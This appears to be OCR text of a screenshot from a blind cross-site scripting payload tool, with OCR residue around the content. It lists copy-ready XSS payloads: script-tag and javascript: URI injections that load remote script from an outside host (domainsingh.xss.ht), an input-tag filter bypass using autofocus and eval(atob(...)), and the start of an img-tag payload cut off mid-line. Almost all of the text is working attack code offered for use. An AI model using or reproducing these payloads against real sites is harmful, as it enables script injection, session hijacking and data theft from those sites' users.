 SName | Regx
Addx
statex
emailx
XSS Fires
Collected Pages
<script> Tag Payload - Basic XSS payload.
"><script src=https://domainsingh.xss.ht></script>
Copy Payload to Clipboa
javascript: URI Payload - For use where URI's are taken as input.
javascript:eval('var a=document.createElement(\'script\');a.src=\'https://domainsingh.xss.ht\';document.body.appendChild(a)')
Copy Payload to Clipboa
<input> Tag Payload - For bypassing poorly designed blacklist systems with the HTML5 autofocus attribute.
"><input onfocus=eval(atob(this.id))
Copy Payload to Clipboa
<img> Tag Payload - Another basic payload for when <script> tags are explicitly filtered.
"><img src=x